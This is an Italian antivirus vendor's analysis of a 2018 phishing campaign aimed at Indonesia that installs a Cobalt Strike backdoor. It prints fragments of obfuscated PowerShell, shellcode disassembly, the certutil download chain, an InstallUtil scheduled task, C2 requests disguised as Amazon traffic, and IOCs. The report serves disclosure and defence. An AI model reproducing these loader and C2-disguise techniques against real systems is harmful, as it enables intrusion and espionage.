In data 6 dicembre 2018 il Centro di Ricerca Anti-Malware C.R.A.M. di TG Soft ha analizzato il caso di cyberattack ai paesi del sud-est asiatico, dove viene utilizzato il tool di Meterpreter di " CobaltStrike". La campagna analizzata è stata segnalata in un tweet il 6 dicembre dal ricercatore Jacob Soo @_jsoo_ di un cyberattack in the wild con l'invio di mail contenente il file allegato " Kebijakan pajak baru Indonesia.zip" con obiettivo molto probabilmente l'Indonesia.

Nelle settimane scorse sono state individuate altre campagne di malspam con obiettivo gli Stati Uniti e altri Paesi, dove veniva veicolato ancora " CobaltStrike", come segnalato da Microsoft il 3 dicembre del cyberattack contro i "think tanks", le organizzazioni non-profit e il settore pubblico, da parte di un attore non ancora identificato: " Analysis of cyberattack on U.S. think tanks, non-profits, public sector by unidentified attackers". |

INDICE

|

Non abbiamo informazioni sufficienti per attribuire l'attacco in corso e/o di collegarlo ai casi segnalati negli Stati Uniti.

Per gli invii massivi di mail fraudolente, vengono utilizzati i metodi di "

ingegneria sociale" che sono sviluppati da persone/cyber-criminali per indurre la vittima ad aprire gli allegati infetti oppure a cliccare sui link presenti nel corpo del messaggio.

Se hai ricevuto un email sospetta, inviala al

C.R.A.M. (Centro di Ricerca Anti-Malware):

Come inviare mail sospette

Analisi campagna malspam "Kebijakan pajak baru Indonesia" target sud-est asiatico

Descrizione:

In data 6 dicembre il ricercatore Jacob Soo ha twittato la presenza in the wild della campagna di malspam "Kebijakan pajak baru Indonesia":

Dal nome del file "

Kebijakan pajak baru Indonesia.zip", la campagna sembrerebbe indirizzata all'Indonesia.

Il file "

Kebijakan pajak baru Indonesia.zip" contiene al suo interno un file .lnk: "

Kebijakan pajak baru Indonesia.pdf .pdf.lnk". Il file .lnk eseguirà il download e l'esecuzione di:

http://66.42.116[.]123/download/indo.hta.

Analisi del file "indo.hta"

Il documento scaricato

http://66.42.116[.]123/download/indo.hta è un file .HTA che viene processato da MSHTA.EXE.

Nome file:

indo.hta

Dimensione: 7711 byte

MD5: 8F5D828C34CB6B9064F42D29A40E6554

VirIT:

Trojan.HTA.Dropper.AF

Nella figura sottostante possiamo vedere il codice di "indo.hta":

il malware esegue i seguenti passi:

- copiare il file C:\Windows\system32\certutil.exe in %temp%\windows.cpl attraverso il file batch cp13.bat

- attraverso windows.cpl (certutil.exe) scaricare e poi mostrare il file PDF: http://66.42.116[.]123:80/download/id-tax-info-2017-january-en.pdf

- attraverso windows.cpl (certutil.exe) scaricare il file http://66.42.116[.]123:80/download/indo.dat e copiarlo in %temp%\windat.dat

- attraverso windows.cpl (certutil.exe) viene decodificato il file "%temp%\windat.dat" in "%temp%\windat.ps1"

- attraverso powershell.exe viene eseguito il file "%temp%\windat.ps1"

- cancellare il file "%temp%\windat.ps1"

il file "

indo.dat" -> "

windat.dat" è in base64:

Nome file:

indo.dat - windat.dat

Dimensione: 120.552 byte

MD5: D5F8E94411FCCD62CD4A0B162B5A30A3

Nella figura sottostante possiamo vedere il file "

windat.dat":

Il file "

windat.dat" viene decodificato e si ottiene il file "

windat.ps1" che verrà eseguito poi da PowerShell.

Tutte queste operazioni sono eseguite in secondo piano, perchè nel frattempo il malware aveva scaricato e visualizzato il seguente documento PDF:

http://66.42.116[.]123:80/download/id-tax-info-2017-january-en.pdf

Nome file:

id-tax-info-2017-january-en.pdf

Dimensione: 334.230 byte

MD5: D49A3D9709244829EC21A5DAE87FE6A0

Nella figura sottostante possiamo vedere la prima pagina del documento PDF:

Analisi del file "windat.ps1"

Il file "

windat.ps1" viene eseguito da PowerShell.

Nome file:

windat.ps1

Dimensione: 87.632 byte

MD5: 546D9112C16E89EF10CE200B1AF2010B

Qui possiamo vedere una piccola parte dello script:

. ( $env:comspeC[4,26,25]-jOiN'')(" $(SeT-item 'vaRIABLE:Ofs' '' )" + [STriNG]

('15r12<43{43w43M15M12,15,12{44Q160G114}164<165,141Q167r40G75r40{60M15G12M44-15

7M110G112G104,166{161w112w40-75M40{116-145-167}55G117Q14

[..]

15r12,15r12,15}12'-sPliT'}'-SPLiT'G'-SplIT','-SPlit 'Q' -SpLIt '<'-sPlit'{

'-SPlIT'r'-sPliT 'w'-SplIT'M'-spLit'-'| fOReAcH-OBJECt { ( [ConvERt]::tOinT16(

($_.toStriNg() ) ,8 ) -AS[chAR])})+" $(sEt-Item 'VARIAble:OfS' ' ' ) " ) |

Lo script "

windat.ps1" di PowerShell contiene al suo interno un file offuscato malevolo, che viene creato in C:\Windows\debug\tmp_PDmTbY.dat.

Dopo viene copiato il file

C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe in

C:\Windows\mscorsw.exe.

Il file

InstallUtil.exe è un modulo del framework di

Microsoft.Net, si tratta di un utility a linea di comando per l'installazione e la disinstallazione di risorse eseguendo la componente binaria specificata nell'assemblies.

A questo punto viene creato ed eseguito il seguente task:

Nome task:

Security Script kb00007763

Azione:

C:\Windows\mscorsw.exe /u /logfile= /LogToConsole=false "

C:\Windows\debug\tmp_PDmTbY.dat"

Il task esegue il file

C:\Windows\mscorsw.exe (InstallUtil.exe), il quale a sua volta esegue la componente malevola di

C:\Windows\debug\tmp_PDmTbY.dat.



Nella figura sottostante possiamo vedere graficamente l'evoluzione dell'infezione dell'attacco:

Analisi del file "tmp_PDmTbY.dat"

Il malware "

tmp_PDmTbY.dat" è un file scritto in MSIL (C#):

Nome file:

tmp_PDmTbY.dat

Dimensione: 14.848 byte

MD5: AB0A23CCB5558A460AD15D5767476ABD

Data di compilazione: 03/12/2018 - 09:21:13

VirIT:

Backdoor.Win32.CobaltStrike.BEB

Il primo stage è la DLL "

tmp_PDmTbY.dat", dove all'interno delle risorse della versione nel campo "

Nome interno" vi possiamo trovare la stringa:

stager.exe.

Nella figura sottostante possiamo vedere la parte principale del codice della DLL "

tmp_PDmTbY.dat" :

Il codice della funzione

Exec() va ad allocare un nuova area di memoria di tipo

PAGE_EXECUTE_READWRITE, dove viene copiata una shellcode offuscata in Base64. Dopo viene creato un nuovo thread al codice della shellcode.

La shellcode è cifrata con xor 0x6a:

00f80cfc b9b40c0000 mov ecx,0xcb4

00f80d01 80326a xor byte ptr [edx],0x6a

00f80d04 83c201 add edx,0x1

00f80d07 83e901 sub ecx,0x1

00f80d0a 83f900 cmp ecx,0x0

00f80d0d 75f2 jnz 00f80d01

00f80d0f 50 push eax

00f80d10 66c1c080 rol ax,0x80

00f80d14 57 push edi

00f80d15 5f pop edi

00f80d16 58 pop eax

00f80d17 ffd0 call eax |

La shellcode si collega all'indirizzo IP

66.42.116[.]123 (Porta: 443), dove viene inviata la seguente richiesta

GET /xwg7 HTTP/1.1

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; Trident/5.0)

Host: 66.42.116[.]123

Connection: Keep-Alive

Cache-Control: no-cache |

La richiesta "

GET /xwg7" esegue il download del secondo stage, il modulo "

CobaltStrike"

beacon.dll.

Il modulo DLL

beacon.dll di

"CobaltStrike" non viene mai salvato sul disco, ma risiederà sempre in memoria, perchè viene automaticamente mappato dal malware.

Nome file:

beacon.dll

Dimensione: 206.848 byte

MD5: F3CCBFFE490B405A29FCA62DE81ACEC1

Data di compilazione: 16/07/2008 - 08:16:00

VirIT:

Backdoor.Win32.Meterpreter.T

"CobaltStrike" è un sistema avanzato di penetration testing (Meterpreter), che incorpora un notevole numero di features come:

Mimikatz, spostamento laterale,

Golden Ticket, Desktop remoto, etc.

Ultimamente viene pesantemente utilizzato per sferrare attacchi di spionaggio di notevole caratura, utilizzato dalla gang di Cobalt Group e da diversi APT (APT10, APT19, APT 29 o CozyBear)

Il modulo di

"CobaltStrike" è configurato per collegarsi al server di comando e controllo:

66.42.116[.]123

In modo ciclico cerca di aprire, se presenti, i seguenti files:

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug1.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug2.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug3.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug4.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug5.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug6.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug7.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug8.dat

- C:\Windows\system32\config\systemprofile\AppData\Roaming\FlashPlayer\plug9.dat

Server di c&c: 66.42.116[.]123

Il malware si collega al server di comando e controllo con indirizzo IP

66.42.116[.]123 attraverso la porta 443.

Il server utilizza un certificato fasullo rilasciato da Adobe Reader:

Le comunicazioni con il server con IP 66.42.116[.]123 avvengono attraverso richieste GET camuffate:

GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books HTTP/1.1

Host: www.amazon.com

Accept: */*

Cookie: skin=noskin;session-token=BXdqOS33g8hO4BPsJq8rYIkL8NoGLxzpMU7a8CHH[..]

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko

Connection: Keep-Alive

Cache-Control: no-cache |

Il malware usa la richiesta

GET /s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books ed imposta nell'header l'host

www.amazon.com, facendo passare questa richiesta GET come un collegamento al sito di Amazon per una ricerca di libri.

Il malware riceve queste tipo di risposte dal server di C&C:

HTTP/1.1 200 OK

Date: Thu, 6 Dec 2018 17:02:11 GMT

Server: Server

x-amz-id-1: THKUYEZKCKPGY5T42PZT

x-amz-id-2: a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2tmZGl4aHRvNDVpbgo=

X-Frame-Options: SAMEORIGIN

Content-Encoding: gzip

Content-Length: 0 |

Anche qui nella risposta dal server di C&C possiamo vedere 2 possibili finti riferimenti ad Amazon:

Questo potrebbe essere solo un camuffamento del malware, facendo credere che quei pacchetti di rete siano destinati al sito di Amazon, invece il malware sta scambiando informazioni con il server di comando e controllo attraverso i cookies.

Il server di C&C è localizzato negli Stati Uniti:

- IP: 66.42.116[.]123

- Counrty Code: US [US]

- Counrty Name: United States

- Città: Matawan

- Latitudine: 40.4652 Longitudine: -74.2307

- ISP: Choopa, LLC

- ASN: AS20473 Choopa, LLC

- Tipologia: hosting

IOC

MD5:

8F5D828C34CB6B9064F42D29A40E6554

D5F8E94411FCCD62CD4A0B162B5A30A3

D49A3D9709244829EC21A5DAE87FE6A0

546D9112C16E89EF10CE200B1AF2010B

AB0A23CCB5558A460AD15D5767476ABD

F3CCBFFE490B405A29FCA62DE81ACEC1

IP:

66.42.116[.]123

Task:

Security Script kb00007763

Torna ad inizio pagina

Come cercare di riconoscere una falsa mail

L'esperienza ed il buon senso sono le prime armi per non rimanere vittima di questo tipo di truffe.

E' fondamentale un'

attenta lettura della mail, in tutti i suoi elementi. Diffidare da subito di allegati in formato

ZIP e, se possibile, NON abilitare l'esecuzione automatica delle

macro. E' fortemente sconsigliato impostare l'esecuzione automatica delle macro poichè la semplice apertura di file

Word ed

Excel vedrà l'immediata esecuzione delle macro senza alcun alert preventivo.

Nel caso in cui si fosse stati infettati da un

Banker, il consiglio da parte del

C.R.A.M. di

TG Soft è quello di prendere opportuni accorgimenti di sicurezza

anche dopo la bonifica del/dei sistemi coinvolti come il cambio delle password più comunemente utilizzate nel web.

Nel caso in cui la postazione coinvolta fosse stata utilizzata per operazioni di home-banking è consigliato anche un accertamento con il proprio

istituto di credito.

Come inviare e-mail sospette per l'analisi come possibili virus/malware/ransomware e/o tentativi di Phishing

L'invio di materiali da analizzare al Centro Ricerche Anti-Malware di TG Soft per l'analisi che è sempre e comunque gratuito può avvenire in tutta sicurezza in due modalità:

- qualsiasi e-mail che sia da considerarsi sospetta può essere inviata direttamente dalla posta elettronica del ricevente scegliendo come modalità di invio "INOLTRA come ALLEGATO" e inserendo nell'oggetto "Possibile Phishing da verificare" piuttosto che "Possibile Malware da verificare" alla mail lite@virit.com

- salvare come file esterno al programma di posta elettronica utilizzato la mail da inviare al C.R.A.M. di TG Soft per l'analisi . Il file che ne risulterà dovrà essere inviato facendone l'Upload dalla pagina di INVIO File Sospetti (http://www.tgsoft.it/italy/file_sospetti.asp). Naturalmente per avere un feed-back rispetto al responso dell'analisi dei file infetti inviati sarà necessario indicare un indirizzo e-mail e sarà gradita una breve descrizione del motivo dell'invio del file (ad esempio: possibile/probabile phishing; possibile/probabile malware o altro).

Tutto questo per aiutare ad aiutarvi cercando di evitare che possiate incappare in furti di credenziali, virus/malware o ancor peggio Ransomware / Crypto-Malware di nuova generazione.

Integra la protezione del tuo PC/SERVER con Vir.IT eXplorer Lite

Se non doveste ancora utilizzare Vir.IT eXplorer PRO è consigliabile installare, ad integrazione dell'antivirus in uso per aumentare la sicurezza dei vostri computer, PC e SERVER indifferentemente, Vir.IT eXplorer Lite -FREE Edition-.

Vir.IT eXplorer Lite ha le seguenti caratteristiche peculiari: |

|

- liberamente utilizzabile sia in ambito privato sia in ambito aziendale con aggiornamenti Motore+Firme senza limitazioni temporali;

- interoperabile con eventuali altri AntiVirus, AntiSpyware, AntiMalware o Internet Security già presenti su PC e SERVER, consigliato l'utilizzo ad integrazione dell'AntiVirus già in uso poichè non conflitta nè rallenta il sistema ma permette di aumentare sensibilmente la sicurezza in termini di identificazione e bonifica dei file infetti;

- identifica e, in moltissimi casi, anche rimuove la maggior parte dei virus/malware realmente circolanti o, in alternativa, ne permette l'invio al C.R.A.M. Centro Ricerche Anti-Malware di TG Soft per l'analisi e l'aggiornamento di Vir.IT eXplorer per l'univoca identificazione e la corretta rimozione;

- grazie alla tecnologia Intrusione Detection, resa disponibile anche nella versione Lite di Vir.IT eXplorer, il software è in grado di segnalare eventuali virus/malware di nuova generazione che si siano posti in esecuzione automatica e procedere all'invio dei file segnalati al C.R.A.M. di TG Soft.

- Procedi al download di Vir.IT eXplorer Lite dalla pagina ufficiale di distribuzione del sito di TG Soft.

Per i licenziatari in assistenza della versione PRO di Vir.IT eXplorer...

|

Per i possessori di Vir.IT eXplorer PRO è anche possibile contattare gratuitamente il supporto tecnico telefonico di TG Soft le cui modalità sono consultabili alla pagina del supporto CLIENTI. |

C.R.A.M.

Centro Ricerche Anti-Malware di

TG Soft

Torna ad inizio pagina